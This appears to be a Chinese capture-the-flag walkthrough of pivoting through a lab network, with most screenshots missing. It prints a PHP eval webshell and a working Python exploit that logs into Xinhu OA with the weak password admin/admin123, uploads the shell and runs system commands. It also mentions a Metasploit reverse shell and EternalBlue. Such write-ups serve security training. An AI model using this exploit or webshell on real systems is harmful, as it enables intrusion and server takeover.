





用msf弹shell

img

img

将reverse.elf用蚁剑上传

img

img

img

img

img

img





自己电脑上用proxifier代理

img

img





代理规则

img

img

先看信呼OA,用admin/admin123弱口令登录成功

img

img



用现成脚本打,先放一个一句话木马1.php与脚本保存在同一路径下

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

| <?=eval($_POST[1]);?>

import requests

session = requests.session()

url_pre = 'http://172.22.1.18/'

url1 = url_pre + '?a=check&m=login&d=&ajaxbool=true&rnd=533953'

url2 = url_pre + '/index.php?a=upfile&m=upload&d=public&maxsize=100&ajaxbool=true&rnd=798913'

url3 = url_pre + '/task.php?m=qcloudCos|runt&a=run&fileid=11'

data1 = {

'rempass': '0',

'jmpass': 'false',

'device': '1625884034525',

'ltype': '0',

'adminuser': 'YWRtaW4=',

'adminpass': 'YWRtaW4xMjM=',

'yanzm': ''

}

r = session.post(url1, data=data1)

r = session.post(url2, files={'file': open('1.php', 'r+')})

filepath = str(r.json()['filepath'])

filepath = "/" + filepath.split('.uptemp')[0] + '.php'

id = r.json()['id']

print(id)

print(filepath)

url3 = url_pre + f'/task.php?m=qcloudCos|runt&a=run&fileid={id}'

r = session.get(url3)

r = session.get(url_pre + filepath + "?1=system('dir');")

print(r.text)

|

img

img



在蚁剑上配置一下代理,然后连接

img

img

在C:/Users/Administrator/flag/flag02.txt找到第二段flag

img

img







给kali配置一下代理

img

img

img

img





然后用msf中现成的poc打win7的永恒之蓝

img

img

img

img

img

img

